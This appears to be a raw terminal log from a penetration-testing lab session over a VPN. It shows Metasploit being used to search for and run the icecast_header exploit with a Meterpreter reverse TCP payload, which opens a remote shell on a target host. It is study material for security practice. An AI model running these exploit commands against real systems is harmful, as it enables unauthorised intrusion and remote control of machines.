 Nov 23 10:14 PM 33% 0.2 4 KB/s 98%
msfconsole
=[ metasploit v6.5.9-dev ]
+ -- --=[ 2,720 exploits - 1,371 auxiliary - 2,651 payloads ]
+ -- --=[ 436 post - 57 encoders - 14 nops - 13 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search icecast
\
Matching Modules
================
# Full Name Disclosure Date Rank Check Name
- --------- --------------- ---- ----- ----
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/http/icecast_header) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/http/icecast_header) > set lhost tun0
lhost => 192.168.156.182
msf exploit(windows/http/icecast_header) > set rhosts 10.48.171.83
rhosts => 10.48.171.83
msf exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.156.182:4444
[*] Sending stage (207039 bytes) to 10.48.171.83
[*] Meterpreter session 1 opened (192.168.156.182:4444 -> 10.48.171.83:49240) at 2026-11-23 22:14:52 +0545
meterpreter >
sudo openvpn ap-south-1-HackerPrabin-regular.ovpn msfconsole